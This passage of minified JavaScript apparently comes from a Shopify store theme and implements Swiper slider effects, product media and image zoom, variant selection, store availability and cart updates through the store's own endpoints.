e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){N.extend(this,{hashNavigation:{initialized:!1,init:Me.init.bind(this),destroy:Me.destroy.bind(this),setHash:Me.setHash.bind(this),onHashCange:Me.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;N.extend(e,{autoplay:{running:!1,paused:!1,run:Ae.run.bind(e),start:Ae.start.bind(e),stop:Ae.stop.bind(e),pause:Ae.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){N.extend(this,{fadeEffect:{setTranslate:je.setTranslate.bind(this),setTransition:je.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};N.extend(this.params,e),N.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){N.extend(this,{cubeEffect:{setTranslate:$e.setTranslate.bind(this),setTransition:$e.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};N.extend(this.params,e),N.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){N.extend(this,{flipEffect:{setTranslate:Le.setTranslate.bind(this),setTransition:Le.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};N.extend(this.params,e),N.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){N.extend(this,{coverflowEffect:{setTranslate:Pe.setTranslate.bind(this),setTransition:Pe.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){N.extend(this,{thumbs:{swiper:null,init:Oe.init.bind(this),update:Oe.update.bind(this),onThumbClick:Oe.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===ae.use&&(ae.use=ae.Class.use,ae.installModule=ae.Class.installModule),ae.use(Ie);var ze=ae;n(20);class De{constructor(e,t){this.DURATION=120,this.onZoomIn=e=>{this.$element.width()>=r()(e).width()?this.$element.find(".zoomImg").addClass("hide"):(this.$element.find(".zoomImg").removeClass("hide"),this.timer=setTimeout(()=>{this.img.classList.add("product-image-hidden"),this.timer=null},this.DURATION))},this.onZoomOut=()=>{this.timer&&(clearTimeout(this.timer),this.timer=null),this.img.classList.remove("product-image-hidden")},this.destroy=()=>{this.$element.trigger("zoom.destroy")},this.theme=e,this.element=t,this.$element=r()(t),this.img=t.querySelector("img"),this.timer=null;const n=this;this.$element.zoom({url:this.img.dataset.zoomImg||this.img.src,touch:!1,duration:this.DURATION,onZoomIn:function(){n.onZoomIn(this)},onZoomOut:this.onZoomOut})}}class Ne{constructor(e,t,n,i){this.isMobile=()=>window.matchMedia("only screen and (max-width: 768px)").matches,this.load=()=>new Promise(e=>{if(this.loaded)return void e();const t=this.parent.querySelector("template");if(!t)return this.onLoad(),void e();const n=(e=>{if("content"in e)return document.importNode(e.content,!0);{const t=document.createDocumentFragment(),n=e.childNodes;for(let e=0;e<n.length;e++)t.appendChild(n[e].cloneNode(!0));return t}})(t),i=this.targetElement.querySelector('[data-media-id="'+this.media_id+'"]');if(i)try{this.targetElement.removeChild(i)}catch(e){console.error(e)}switch(t.parentNode===this.targetElement?this.targetElement.insertBefore(n,t):this.targetElement.appendChild(n),this.mediaWrapper=this.targetElement.querySelector('[data-media-id="'+this.media_id+'"]'),this.selected&&this.mediaWrapper.classList.add("product-single__media--selected"),this.type){case"model":window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0"}],()=>{this.modelController=new window.Shopify.ModelViewerUI(this.mediaWrapper.querySelector("model-viewer")),this.modelController.viewer.parentElement.addEventListener("mouseup",e=>{e.stopPropagation=function(){}},{capture:!0}),this.modelController.elements.controlButton.addEventListener("click",e=>{e.stopImmediatePropagation()},{capture:!0}),this.modelController.viewer.addEventListener("shopify_model_viewer_ui_toggle_pause",this.onPause),this.modelController.viewer.addEventListener("shopify_model_viewer_ui_toggle_play",this.onPlay),this.onLoad(),e()});break;case"video":window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:()=>{const t=this.mediaWrapper.querySelector("video"),n="true"===t.parentNode.dataset.videoLoop;this.plyrController=new window.Shopify.Plyr(t,{loop:{active:n},focusOnPlay:!1}),t.addEventListener("play",this.onPlay),t.addEventListener("pause",this.onPause),t.addEventListener("ended",this.onPause),this.onLoad(),e()}}]);break;case"external_video":this.theme.loadYoutubeApi().then(()=>{const t=this.mediaWrapper.querySelector("iframe"),n="true"===t.parentNode.dataset.videoLoop;new window.YT.Player(t,{events:{onReady:t=>{this.youtubeController=t.target,this.onLoad(),e()},onStateChange:e=>{e.data===window.YT.PlayerState.PLAYING?this.onPlay():e.data===window.YT.PlayerState.PAUSED?this.onPause():e.data===window.YT.PlayerState.ENDED&&(n?this.youtubeController.playVideo():this.onPause())},onError:e=>{console.warn("Youtube video error",e,e.data),this.onPause()}}})});break;case"image":this.mediaWrapper.querySelector(".product-single__media img").addEventListener("load",()=>{"true"!==this.parent.dataset.imageZoomEnable||this.isMobile()||new De(this.theme,this.mediaWrapper.querySelector(".product-single__media__image")),this.onLoad(),e()});break;default:this.onLoad(),e()}}),this.onLoad=()=>{this.loaded=!0,this.mediaWrapper.parentNode.classList.add("product-single__media--loaded");const e=new CustomEvent("media-load",{detail:{parent:this.parent,media:this}});this.parent.dispatchEvent(e),window.ShopifyXR&&window.ShopifyXR.setupXRElements&&window.ShopifyXR.setupXRElements()},this.play=()=>{this.loaded?this._play():this.load().then(this._play)},this._play=()=>{switch(this.type){case"model":this.modelController.play(),this.onPlay();break;case"video":this.plyrController.play().then(this.onPlay).catch(console.warn);break;case"external_video":this.youtubeController.playVideo(),this.onPlay()}},this.onPlay=()=>{this.active=!0,this.mediaWrapper.classList.add("product-single__media--active"),this.loaded||(this.loaded=!0,this.mediaWrapper.parentNode.classList.add("product-single__media--loaded"));const e=new CustomEvent("media-play",{detail:{parent:this.parent,media:this}});this.parent.dispatchEvent(e),document.activeElement===document.body&&this.focus()},this.autoplay=()=>{r()(window).width()>768&&this.play()},this.pause=()=>{if(this.active){switch(this.type){case"model":break;case"video":this.plyrController.pause();break;case"external_video":this.youtubeController.pauseVideo()}this.onPause()}},this.togglePlay=()=>{this.active?this.pause():this.play()},this.onPause=()=>{this.active=!1,this.mediaWrapper.classList.remove("product-single__media--active");const e=new CustomEvent("media-pause",{detail:{parent:this.parent,media:this}});this.parent.dispatchEvent(e)},this.select=()=>{this.selected=!0,this.mediaWrapper&&this.mediaWrapper.classList.add("product-single__media--selected")},this.deselect=()=>{this.selected&&(this.selected=!1,this.mediaWrapper&&this.mediaWrapper.classList.remove("product-single__media--selected"))},this.reattach=e=>{this.targetElement=e,this.mediaWrapper&&(e.appendChild(this.mediaWrapper),this.selected?e.classList.add("product-single__media--selected"):e.classList.remove("product-single__media--selected"))},this.scrollIntoView=e=>{requestAnimationFrame((function(){const t=r()(".sticky-header-wrapper").height()||0,n=e.getBoundingClientRect().top+window.pageYOffset-t;window.scrollTo(0,n)}))},this.focus=()=>{switch(this.type){case"video":const e=this.mediaWrapper.querySelector(".plyr");e&&(this.scrollIntoView(e),e.focus());break;case"model":const t=this.mediaWrapper.querySelector("model-viewer");t&&t.shadowRoot?(this.scrollIntoView(t),t.focus()):setTimeout(this.focus,1e3);break;case"external_video":const n=this.mediaWrapper.querySelector("iframe");this.scrollIntoView(n),n.focus(),n.contentWindow.focus();break;default:this.mediaWrapper&&(this.scrollIntoView(this.mediaWrapper),this.mediaWrapper.focus())}},this.destroy=()=>{},this.theme=e,this.parent=t,this.media_id=t.dataset.mediaId,this.type=t.dataset.mediaType,this.loaded=!1,this.active=!1,this.plyrController=null,this.modelController=null,this.youtubeController=null,this.targetElement=n,this.mediaWrapper=null,this.selected=this.parent.classList.contains("product-single__thumbnail--selected"),this.selected&&i&&this.load()}}class He{constructor(e){e&&window.hasOwnProperty("SPR")&&(window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges())}}class qe{constructor(e,t,n){this.updatePrices=e=>{e.items,e.items_subtotal_price,this.$element.find(".line-item").length;if(e.total_discount>0)return r()("#update_quantities").click(),!1;e.items.forEach((t,n)=>{var i=this.$element.find(".id-"+t.id);0===e.total_discount&&i.find(".cart-table-price").html('<div class="money">--</div>'),i.length>0&&(i.find(".cart-table-price .money").html(this.theme.formatMoney(t.original_price)),i.find(".cart-table-line-price").html(this.theme.formatMoney(t.final_line_price)))}),this.$element.find("#cart-total-final-price").html(this.theme.formatMoney(e.total_price))},this.updateCartItem=e=>{this.$wrapper.addClass("cart-item-quantity-active");var t=e<=0,n=t?this.FADE_OUT_ANIMATION_DURATION:0;e>=1?this.cartSetQuantity(n).always(()=>{this.$wrapper.removeClass("cart-item-quantity-active"),t&&($cart_item.addClass("fadeOut animated fast"),setTimeout((function(){$cart_item.remove()}),this.FADE_OUT_ANIMATION_DURATION))}):this.$wrapper.removeClass("cart-item-quantity-active")},this.cartSetQuantity=e=>{var t=r.a.Deferred();return r()(".cart-error-box").text(""),r.a.ajax({type:"POST",url:"/cart/update.js",dataType:"json",data:r()("#cartform").serialize()}).then(n=>{t.resolve(),setTimeout(()=>{this.updatePrices(n)},e)}).fail((e,n,i)=>{t.reject(),console.error("Cart error",n,e,i),r()(".cart-error-box").empty().text("Unable to update item quantity")}),t},this.theme=e,this.element=t,this.$element=r()(this.element),this.$wrapper=this.$element.find(".quantity-controls"),this.FADE_OUT_ANIMATION_DURATION=800;var i=this;this.$element.find(".quantity-controls button.qty-plus").off().on("click",(function(e){e.preventDefault();var t=r()(this).closest(".quantity-controls").find("input.quantity-selector");const s=parseInt(t.val().toString(),10)+1;t.val(s),n&&i.updateCartItem(s)})),this.$element.find(".quantity-controls button.qty-minus").off().on("click",(function(e){e.preventDefault();var t=r()(this).closest(".quantity-controls").find("input.quantity-selector");const s=parseInt(t.val().toString(),10);var a=s-1<1?1:s-1;t.val(a),n&&i.updateCartItem(a)})),this.$element.find("input.quantity-selector").off().on("change",(function(e){if(n){const t=parseInt(e.currentTarget.value.toString(),10);i.updateCartItem(t)}}))}}class Fe extends p.a{constructor(e,t,n,i=!1){super(e,t,n),this.initializeSlider=()=>{var e=this,t=this.element.querySelector(".product-single__thumbnails");if(!t)return;var n=this.element.querySelectorAll(".product-single__thumbnail").length,i=t.querySelector(".swiper-container");if(!i)return;const s={el:i.parentNode.querySelector(".swiper-pagination"),type:"bullets",clickable:!0,renderBullet:(e,t)=>'<span class="'+t+'"><span class="swiper-pagination-bullet-dot"></span></span>'};var a=new ze(i,{direction:"horizontal",slidesPerView:1,updateOnImagesReady:!0,spaceBetween:20,threshold:10,navigation:{nextEl:".thumbs-direction-nav--next",prevEl:".thumbs-direction-nav--prev"},pagination:s,loop:!t.classList.contains("no-arrows"),autoHeight:!0,loopedSlides:1,breakpoints:this.isFeaturedProduct?null:{768:{slidesPerView:i.dataset.slidesPerView,direction:i.dataset.direction||"horizontal",autoHeight:!1}}});a.on("slideChange",(function(){var t=this.slidesPerViewDynamic();if(1===t){if(e.onMediaElementSelect(this.slides[this.activeIndex],{}),e.thumbnailChangesVariant){const t=this.slides[this.activeIndex].querySelector(".product-single__thumbnail").dataset.variant;t&&e.onVariantSelected(t)}}else this.isEnd?this.slideTo(1):this.isBeginning&&this.slideTo(this.slides.length-1-t);Be(this)})),Be(a),n<=1&&t.querySelector(".swiper-pagination-bullets").classList.add("hide");const o=i.parentNode;a.slidesPerViewDynamic()>1&&o.classList.add("product-single__thumbnails--carousel");var l=a.currentBreakpoint;a.on("resize",(function(r){this.slidesPerViewDynamic()>1?o.classList.add("product-single__thumbnails--carousel"):o.classList.remove("product-single__thumbnails--carousel"),this.currentBreakpoint!=l&&(l=this.currentBreakpoint,"max"===this.currentBreakpoint?(i.classList.add("product-single__thumbnails--mobile"),e.mediaToMobile(),a.autoHeight=!0,t.classList.toggle("hide",n<1)):(i.classList.remove("product-single__thumbnails--mobile"),e.mediaToDesktop(),a.autoHeight=!1,t.classList.toggle("hide",n<=1)))})),"max"===a.currentBreakpoint?(i.classList.add("product-single__thumbnails--mobile"),t.classList.toggle("hide",n<1)):void 0!==a.currentBreakpoint&&t.classList.toggle("hide",n<=1);const c=i.parentNode.querySelector(".swiper-pagination");return c.addEventListener("keydown",e=>{13===e.keyCode&&r()(e.target).index()===a.activeIndex-1&&this.onMediaElementSelect(a.slides[a.activeIndex],{forcePlay:!0,focus:!0})},{capture:!0}),a.device.ios&&c.classList.add("swiper-pagination-hide-focus"),a},this.mediaToDesktop=()=>{var e=this.element.querySelector(".product-single__medias");this.mediaById.forEach(t=>{t.reattach(e),t.loaded?e.classList.add("product-single__thumbnail--loaded"):t.selected&&(e.classList.add("product-single__media--selected"),t.load())})},this.mediaToMobile=()=>{this.mediaById.forEach(e=>{var t=this.element.querySelector('.product-single__thumbnail[data-media-id="'+e.media_id+'"]');e.reattach(t)})},this.preloadImages=()=>{r()("#product-thumbnails img").each((e,t)=>{if(r()(t).data("zoom-img")){var n="https:"+r()(t).data("zoom-img");try{(new Image).src=n}catch(e){console.error("Unable to preload image:",e)}}})},this.setVariantOptions=e=>{var t=this.product.variants.filter(t=>{for(var n=0;n<e.length;n++)if(e[n]!==t.options[n])return!1;return!0});0===t.length?this.updateVariant(null):this.updateVariant(t[0])},this.onSelectChange=()=>{var e=this.$selects.map((e,t)=>r()(t).val());this.setVariantOptions(e)},this.onSwatchChange=()=>{var e=[];this.$addToCartForm.serializeArray().forEach(t=>{0===t.name.indexOf("option-")&&(e[parseInt(t.name.split("-")[1],10)]=t.value)}),this.setVariantOptions(e)},this.onReviewClick=e=>{e.preventDefault(),r()("html, body").animate({scrollTop:r()(".product-page-reviews-section").offset().top},800)},this.onThumbnailClick=e=>{if(this.thumbnailChangesVariant){var t=r()(e).data("variant");t&&this.onVariantSelected(t)}},this.onMediaElementSelect=(e,t)=>{var n=this.mediaById.get(e.dataset.mediaId);this.mediaById.forEach(e=>{e.media_id!==n.media_id&&(e.pause(),e.deselect())}),n.select(),t.togglePlay?n.togglePlay():t.forcePlay?n.play():t.load&&n.load().then((function(){t.focus&&n.focus()})),t.focus&&n.focus()},this.onVariantSelected=e=>{var t=this.product.variants.filter(t=>t.id==e);if(0===t.length)this.updateVariant(null);else{var n=t[0];this.updateVariant(t[0]);for(var i=0;i<n.options.length;i++){const e=this.element.querySelector("#SingleOptionSelector-"+i);if(!e)continue;e.value=n.options[i];const t=new CustomEvent("change");e.dispatchEvent(t)}}},this.storeAvailability=(e,t)=>{var n="/variants/"+e+"/?section_id=store-availability",i=document.querySelector(".product__store__availability__container");document.querySelector("#StoreAvailabilityModal");i&&(i.innerHTML="",fetch(n).then((function(e){return e.text()})).then((function(e){if(""!==e.trim()&&e.includes('"store-availability-information"')){i.innerHTML=e,i.innerHTML=i.firstElementChild.innerHTML;var n=document.querySelector("a[data-store-availability-modal-open]"),r=document.querySelector("h2[data-store-availability-modal-product-title]");n&&(n.addEventListener("click",(function(){setTimeout((function(){var e=t.querySelectorAll('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])'),n=e[0],i=e[e.length-1];t.focus(),t.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(i.focus(),e.preventDefault()):document.activeElement===i&&(n.focus(),e.preventDefault()))}))}),500);var e=document.querySelector("div[data-store-availability-modal-container]"),t=document.querySelector("#StoreAvailabilityModal"),n=document.querySelector("body");n.classList.add("availability-modal--open"),e.classList.add("store-availabilities-modal--open"),t.classList.add("open"),t.style="visibility: visible;";var i=document.querySelector(".store-availabilities-modal__close");i&&i.addEventListener("click",(function(){e.classList.remove("store-availabilities-modal--open"),n.classList.remove("availability-modal--open"),t.classList.remove("open"),t.style="visibility: hidden;"}))})),r&&(r.textContent=t))}})))},this.updateVariant=e=>{if(e){this.$originalSelect.val(e.id),this.storeAvailability(e.id,this.product.title);var t=e.compare_at_price&&e.compare_at_price>e.price;if(this.$sale.toggleClass("hide",!t),e.sku&&this.$sku.text(e.sku),this.$sku.toggleClass("hide",!e.sku),e.unit_price_measurement?this.$pricePerUnit.html('<span class="price">('+this.theme.formatMoney(e.unit_price)+" / "+(1!=e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_value:"")+" "+e.unit_price_measurement.reference_unit+")"):this.$pricePerUnit.text(""),e.available){if(this.hideVariantOutOfStockForm(),this.$price.html(this.theme.formatMoney(e.price)),this.$sale_price.html(t?this.theme.formatMoney(e.compare_at_price):""),this.$cart.prop("disabled",!1),this.$spb.show().css({opacity:1}).animate({opacity:1}),this.$cart.text(this.theme.translations.addToCart),this.$variantPercentageWrapper.length>0&&e.compare_at_price>e.price){this.$variantPercentageWrapper.removeClass("hide");var n=100*(e.compare_at_price-e.price)/e.compare_at_price;this.$variantPercentageWrapper.find(".variant-percentage").text(n.toFixed(0)+"%")}else this.$variantPercentageWrapper.addClass("hide");if(this.$variantValueWrapper.length>0&&e.compare_at_price>e.price){this.$variantValueWrapper.removeClass("hide");var i=e.compare_at_price-e.price;this.$variantValueWrapper.find(".variant-value").html(this.theme.formatMoney(i))}else this.$variantValueWrapper.addClass("hide");r.a.event.trigger({type:"variantAvailable",time:new Date})}else this.showVariantOutOfStockForm(this.product.title,e.title),this.$price.text(this.theme.translations.soldOut),this.$sale_price.text(""),this.$cart.prop("disabled",!0),this.$spb.css({opacity:1}).animate({opacity:0}).hide(),this.$cart.text(this.theme.translations.soldOut),this.$variantPercentageWrapper.length>0?this.$variantPercentageWrapper.addClass("hide"):this.$variantValueWrapper.length>0&&this.$variantValueWrapper.addClass("hide"),r.a.event.trigger({type:"variantUnavailable",time:new Date,variant:e});if(e.featured_media){const t=this.product.media.findIndex(t=>t.id===e.featured_media.id);if(t>=0){var s=this.$element.find('.product-single__thumbnail[data-media-id$="'+e.featured_media.id+'"]');this.onMediaElementSelect(s[0],{load:!0}),1===this.slider.slidesPerViewDynamic()&&this.slider.slideToLoop(t)}}var a=this.$element.closest(".shopify-section").hasClass("homepage-section--indiv-product-wrapper"),o=this.product.variants.length>1;if(window.history.replaceState&&!a&&o){var l=[];window.location.search.length>1&&(l=window.location.search.slice(1).split("&").filter((function(e){return 0!==e.indexOf("variant=")}))),l.push("variant="+e.id);var c=window.location.protocol+"//"+window.location.host+window.location.pathname+"?"+l.join("&");window.history.replaceState({path:c},"",c)}if(this.$swatchInputs.length>0){var d=this.$element.data("section-id");e.options.forEach((e,t)=>{var n;this.$swatchInputs.filter("#section-"+d+"-swatch-"+t+"-"+(n=e,n.toLowerCase().replace(/[()]/g,"").replace(/[\W]/g,"-"))).prop("checked",!0)})}}else{this.$selects.filter((function(e,t){return""===r()(t).val()})).length>0?this.$price.text(this.theme.translations.makeASelection):this.$price.text(this.theme.translations.unavailable),this.$cart.prop("disabled",!0),this.$sale.addClass("hide"),this.$variantPercentageWrapper.addClass("hide"),this.$variantValueWrapper.addClass("hide"),this.$sku.addClass("hide")}},this.CART_LOADING='<div class="lds-dual-ring"></div><span class="sr-only">Loading...</span>',this.addToCart=()=>{this.clearError(),r.a.ajax({url:this.config.shopifyAjaxAddUrl,dataType:"json",type:"post",data:this.$addToCartForm.serialize(),success:this.addedToCart,error:this.addToCartFailed})},this.disableCartButton=()=>{this.addedTextTimeout&&(clearTimeout(this.addedTextTimeout),this.addedTextTimeout=null),this.$cart.addClass("disabled").prop("disabled",!0).html(this.CART_LOADING)},this.enableCartButton=()=>{this.addedTextTimeout&&(clearTimeout(this.addedTextTimeout),this.addedTextTimeout=null),this.$cart.removeClass("disabled").prop("disabled",!1).html(this.theme.translations.addToCart)},this.addedToCart=e=>{this.updateCart()},this.openCartPage=()=>{window.location.href=this.$addToCartForm.find("#cart-link").val()},this.showCart=()=>{this.$cartSliderWrapper.trigger("cart:open")},this.updateCart=()=>{r.a.ajax({cache:!1,url:this.config.shopifyAjaxUrl,dataType:"json"}).then(this.updatedCart).fail(this.updateCartFailed)},this.updatedCart=e=>{this.theme.updateCartDrawer(e),this.enableCartButton();var t=this.$cart.data("cart-action");"cart"===t?this.openCartPage():"added"===t?(this.$cart.html(this.theme.translations.added),this.addedTextTimeout&&(clearTimeout(this.addedTextTimeout),this.addedTextTimeout=null),this.addedTextTimeout=setTimeout(()=>{this.$cart.html(this.theme.translations.addToCart)},2e3)):this.showCart()},this.updateCartFailed=e=>{this.enableCartButton(),console.error("Updating the cart failed: ",e)},this.addToCartFailed=e=>{this.enableCartButton();var t="Unknown error";0==e.status||(e.responseJSON?t=e.responseJSON.description?e.responseJSON.description:e.responseJSON.message:e.responseText&&(t=e.responseText)),this.showError(t)},this.showError=e=>{r()('<div id="cart-error"></div>').addClass("alert alert-danger").text(e).insertAfter(this.$cart)},this.clearError=()=>{r()("#cart-error").remove()},this.loadTabs=()=>{r()("ul.tabs").each((function(){const e=r()(this).find("a");let t=e.first().addClass("active"),n=r()(t.attr("href"));e.not(":first").each((function(){r()(r()(this).attr("href")).hide()})),r()(this).find("a").on("click",(function(e){return t.removeClass("active"),n.hide(),t=r()(this),n=r()(r()(this).attr("href")),t.addClass("active"),n.fadeIn(),!1}))}))},this.loadSlider=()=>{this.$element.find(".mobile-product-slider").flexslider({animation:"slide",directionNav:!1,controlNav:!0,startAt:0,slideshow:!1})},this.loadOutOfStockEmailForm=()=>{this.$element.find("#notify-me a").on("click",(function(){return"0"==r()("customer_notify").val()?r()("#sold-out form").submit():r()("#notify-me-wrapper").fadeIn(),!1}))},this.showVariantOutOfStockForm=(e,t)=>{if(this.$element.find(".product-page--submit-action").data("stock-email-enabled")){var n=`Please notify me when ${e}, variant: ${t} becomes available.`;this.$element.find('#notify-me-wrapper input[name="contact[body]"]').val(n),this.$element.find(".variant-out-of-stock").fadeIn(),this.$element.find(".product-page--submit-action").addClass("hidden")}},this.hideVariantOutOfStockForm=()=>{this.$element.find(".product-page--submit-action").data("stock-email-enabled")&&(this.$element.find(".variant-out-of-stock").hide(),this.$element.find(".product-page--submit-action").removeClass("hidden"))},this.responsiveTables=()=>{this.$element.find(".product-description-wrapper table").wrap('<div class="rte__table-wrapper"></div>')},this.onSectionSelect=({element:e,sectionId:t,load:n})=>{this.review=new He(!0)},this.isFeaturedProduct=i,this.config={shopifyAjaxAddUrl:"/cart/add.js",shopifyAjaxUrl:"/cart.js"},this.$element=r()(t),this.review=new He(n),this.sectionId=this.element.dataset.sectionId;var s=this.element.querySelector(".product-json");if(s){this.product=JSON.parse(s.textContent),this.$selects=this.$element.find(".selector-wrapper select, .product-option-select select"),this.$selects.on("change",this.onSelectChange),this.$originalSelect=this.$element.find(".original-select"),this.$old_price=this.$element.find(".compare-at-price .money"),this.$price=this.$element.find("#price-field"),this.$cart=this.$element.find("#purchase"),this.$spb=this.$element.find(".shopify-payment-button"),this.$sale=this.$element.find(".sale-badge,.compare-at-price"),this.$sale_price=this.$element.find(".compare-at-price"),this.$pricePerUnit=this.$element.find(".product-page--pricing--price-per-unit"),this.$variantPercentageWrapper=this.$element.find(".variant-percentage-wrapper"),this.$variantValueWrapper=this.$element.find(".variant-value-wrapper"),this.$variantValue=this.$element.find(".variant-value"),this.$featuredImageWrapper=this.$element.find(".featured-image-div"),this.$featuredImage=this.$element.find(".product-main-image"),this.$addToCartForm=this.$element.find("#add-to-cart-form"),this.$mobileSlider=this.$element.find(".mobile-product-slider"),this.$cartSliderWrapper=r()("#cartSlideoutWrapper"),this.$thumbnails=this.$element.find(".product-single__thumbnail"),this.$swatchInputs=this.$element.find("#add-to-cart-form").find(".swatch input"),this.$sku=this.$element.find(".indiv-product-sku-text"),this.$reviewsLink=this.$element.find(".product-template--reviews-header"),this.storeAvailabilityContainer=this.$element.find("[data-store-availability-container]"),this.zoomSelector=".zoomImg",this.thumbnailChangesVariant="true"===this.$element.find("#thumbnail_changes_variant").val(),this.addedTextTimeout=null,this.slider=this.initializeSlider(),this.mediaById=new Map;var a=window.matchMedia("only screen and (max-width: 767px)").matches,o=!a;this.mediaTarget=this.element.querySelector(".product-single__medias"),Array.prototype.forEach.call(this.element.querySelectorAll(".product-single__thumbnail:not(.swiper-slide-duplicate)"),e=>{var t=new Ne(this.theme,e,a||this.isFeaturedProduct?e:this.mediaTarget,o);this.mediaById.set(e.dataset.mediaId,t),e.addEventListener("media-play",()=>{this.slider.allowTouchMove=!1}),e.addEventListener("media-pause",()=>{this.slider.allowTouchMove=!0})}),this.$element.find(".product-single__view-in-space").length>0&&window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0"}]),this.$swatchInputs.length>0?this.onSwatchChange():this.onSelectChange(),this.$cart.on("click",e=>{e.preventDefault(),this.disableCartButton(),this.addToCart()}),this.$thumbnails.off("click keydown").on("click keydown",e=>{if("keydown"===e.type){if(13!==e.keyCode&&27!==e.keyCode)return;if(e.target.classList.contains("shopify-model-viewer-ui__button")||e.target.classList.contains("plyr__control"))return}if(e.preventDefault(),e.target.classList.contains("product-single__view-in-space"))return;if("MODEL-VIEWER"===e.target.tagName||e.target.classList.contains("shopify-model-viewer-ui__controls-overlay"))return;if(e.target.classList.contains("plyr__control"))return;if("image"===e.currentTarget.dataset.mediaType&&1===this.slider.slidesPerViewDynamic())return;const t=e.currentTarget.classList.contains("product-single__media--loaded"),n=e.currentTarget.classList.contains("product-single__media--active");this.onThumbnailClick(e.currentTarget),t&&n||this.onMediaElementSelect(e.currentTarget,{load:!0,togglePlay:!0,focus:!0})}),this.$swatchInputs.on("change",this.onSwatchChange),this.$reviewsLink.on("click",this.onReviewClick),this.preloadImages(),this.loadTabs(),this.loadSlider(),this.quantityControls=new 